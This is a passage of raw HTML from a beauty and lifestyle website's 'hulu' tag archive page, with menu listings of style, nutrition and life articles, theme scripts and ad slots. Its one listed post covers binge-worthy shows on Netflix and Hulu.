	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971de69258c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6971de69258c1" ><script>var block_td_uid_5_6971de69258c1 = new tdBlock();
block_td_uid_5_6971de69258c1.id = "td_uid_5_6971de69258c1";
block_td_uid_5_6971de69258c1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6971de69258c1_rand","tdc_css_class":"td_uid_5_6971de69258c1_rand","tdc_css_class_style":"td_uid_5_6971de69258c1_rand_style"}';
block_td_uid_5_6971de69258c1.td_column_number = "3";
block_td_uid_5_6971de69258c1.block_type = "td_block_mega_menu";
block_td_uid_5_6971de69258c1.post_count = "5";
block_td_uid_5_6971de69258c1.found_posts = "505";
block_td_uid_5_6971de69258c1.header_color = "";
block_td_uid_5_6971de69258c1.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971de69258c1.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6971de69258c1);
</script><div id=td_uid_5_6971de69258c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971de69258c1" data-td_block_id="td_uid_5_6971de69258c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971de69258c1" data-td_block_id="td_uid_5_6971de69258c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971de6927058_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6971de6927058" ><script>var block_td_uid_6_6971de6927058 = new tdBlock();
block_td_uid_6_6971de6927058.id = "td_uid_6_6971de6927058";
block_td_uid_6_6971de6927058.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6971de6927058_rand","tdc_css_class":"td_uid_6_6971de6927058_rand","tdc_css_class_style":"td_uid_6_6971de6927058_rand_style"}';
block_td_uid_6_6971de6927058.td_column_number = "3";
block_td_uid_6_6971de6927058.block_type = "td_block_mega_menu";
block_td_uid_6_6971de6927058.post_count = "5";
block_td_uid_6_6971de6927058.found_posts = "1226";
block_td_uid_6_6971de6927058.header_color = "";
block_td_uid_6_6971de6927058.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971de6927058.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_6971de6927058);
</script><div id=td_uid_6_6971de6927058 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971de6927058" data-td_block_id="td_uid_6_6971de6927058"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971de6927058" data-td_block_id="td_uid_6_6971de6927058"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971de69287b4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6971de69287b4" ><script>var block_td_uid_7_6971de69287b4 = new tdBlock();
block_td_uid_7_6971de69287b4.id = "td_uid_7_6971de69287b4";
block_td_uid_7_6971de69287b4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6971de69287b4_rand","tdc_css_class":"td_uid_7_6971de69287b4_rand","tdc_css_class_style":"td_uid_7_6971de69287b4_rand_style"}';
block_td_uid_7_6971de69287b4.td_column_number = "3";
block_td_uid_7_6971de69287b4.block_type = "td_block_mega_menu";
block_td_uid_7_6971de69287b4.post_count = "5";
block_td_uid_7_6971de69287b4.found_posts = "1909";
block_td_uid_7_6971de69287b4.header_color = "";
block_td_uid_7_6971de69287b4.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971de69287b4.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_6971de69287b4);
</script><div id=td_uid_7_6971de69287b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971de69287b4" data-td_block_id="td_uid_7_6971de69287b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971de69287b4" data-td_block_id="td_uid_7_6971de69287b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_6971de692a6c2_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_6971de692a6c2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6971de692a6c2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hulu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: hulu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/top-three-binge-worthy-original-shows-on-netflix-and-hulu/" rel="bookmark" class="td-image-wrap" title="Top Three Binge-Worthy Original Shows on Netflix and Hulu"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/04/Shows-on-Netflix_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/04/Shows-on-Netflix_H.jpg 324w, https://www.youbeauty.com/wp-content/uploads/2020/04/Shows-on-Netflix_H.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Top Three Binge-Worthy Original Shows on Netflix and Hulu" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/top-three-binge-worthy-original-shows-on-netflix-and-hulu/" rel="bookmark" title="Top Three Binge-Worthy Original Shows on Netflix and Hulu">Top Three Binge-Worthy Original Shows on Netflix and Hulu</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T09:00:59+00:00" >April 21, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6971de692b1d0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_6971de692b1d0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_6971de692b1d0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_10_6971de692b38a_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_10_6971de692b38a" ><script>var block_td_uid_10_6971de692b38a = new tdBlock();
block_td_uid_10_6971de692b38a.id = "td_uid_10_6971de692b38a";
block_td_uid_10_6971de692b38a.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6971de692b38a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article 